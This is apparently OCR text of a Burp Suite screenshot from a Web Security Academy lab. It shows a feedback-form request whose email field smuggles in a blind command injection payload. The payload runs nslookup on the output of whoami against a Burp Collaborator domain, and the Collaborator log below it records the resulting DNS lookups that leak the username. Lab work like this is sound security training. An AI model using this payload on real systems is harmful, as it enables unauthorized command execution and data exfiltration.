 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼
Target: https://ac651f741e94ed0dc0e91fba00ac00e1.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: ac651f741e94ed0dc0e91fba00ac00e1.web-security-academy.net
3 Cookie: session=s71r8sYkIACHqvqlYmApKB9VQay8jhgZ
4 Content-Length: 159
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://ac651f741e94ed0dc0e91fba00ac00e1.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac651f741e94ed0dc0e91fba00ac00e1.web-security-academy.net/feedback
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 csrf=wL6vEujRN5besP54XbdTVQRbofOa661J&name=a&email=
a%40gmail.com||nslookup+`whoami`.tpmgsm0uz4wj5huip5p3j3irrix8lx.burpcollaborator.net||&subj
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Feb-21 05:17:54 UTC DNS tpmgsm0uz4wj5huip5p3j3irrix8lx
2 2022-Feb-21 05:17:54 UTC DNS tpmgsm0uz4wj5huip5p3j3irrix8lx
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name peter-ytX4wc.tpmgsm0uz4wj5huip5p3j3irrix8lx.burpcollaborator.net.
The lookup was received from IP address 99.80.88.43 at 2022-Feb-21 05:17:54 UTC.
Close
INSPECTOR
Search... 0 matches
Search... 0 matches
Done
106 bytes | 461 millis